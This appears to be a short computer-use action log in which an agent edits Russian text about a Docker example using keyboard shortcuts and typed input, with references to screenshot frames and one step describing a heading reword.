
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "type", "text": "он прини"}

{"action": "type", "text": "мал все входящие команды из jump"}

{"action": "key", "text": "alt+shift"}
{"action": "key", "text": "alt+shift"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+i"}

{"action": "key", "text": "End"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "alt+shift"}

Step: Reword the bold heading by adding 'Пример ' before lowercase 'на' and ' (докер)' before the colon
{"action": "key", "text": "Down"}
